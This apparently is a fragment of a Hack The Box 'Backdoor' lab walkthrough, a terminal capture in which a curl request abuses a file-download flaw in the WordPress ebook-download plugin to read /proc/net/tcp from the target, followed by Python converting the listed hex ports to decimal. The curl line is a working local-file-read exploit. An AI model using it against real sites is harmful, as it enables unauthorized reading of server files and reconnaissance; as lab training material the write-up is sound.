 ❯ curl -s -X GET "http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/net/tcp"
/proc/net/tcp/proc/net/tcp/proc/net/tcp  sl  local_address rem_address   st tx_queue rx_queue tr tm->when retrnsmt   uid  timeout inode
   0: 0100007F:8124 00000000:0000 0A 00000000:00000000 00:00000000 00000000   113        0 35538 1 0000000000000000 100 0 0 10 0
   1: 0100007F:0CEA 00000000:0000 0A 00000000:00000000 00:00000000 00000000   113        0 36141 1 0000000000000000 100 0 0 10 0
   2: 3500007F:0035 00000000:0000 0A 00000000:00000000 00:00000000 00000000   101        0 30536 1 0000000000000000 100 0 0 10 0
   3: 00000000:0016 00000000:0000 0A 00000000:00000000 00:00000000 00000000     0        0 33709 1 0000000000000000 100 0 0 10 0
   4: 00000000:0539 00000000:0000 0A 00000000:00000000 00:00000000 00000000  1000        0 82237 1 0000000000000000 100 0 0 10 0
   5: 7D0B0A0A:BE40 1E0F0A0A:2329 01 00000000:00000000 00:00000000 00000000  1000        0 81196 1 0000000000000000 23 4 26 10 -1
<script>window.close()</script>
~/htb/backdoor/nmap ✔
❯ python3
Python 3.9.12 (main, Mar 24 2022, 13:02:21)
[GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 0x8124
33060
>>> 0x0CEA
3306
>>> 0x0035
53
>>> 0x0016
22
>>> 0x0539
1337
>>> 0xBE40
48704
>>>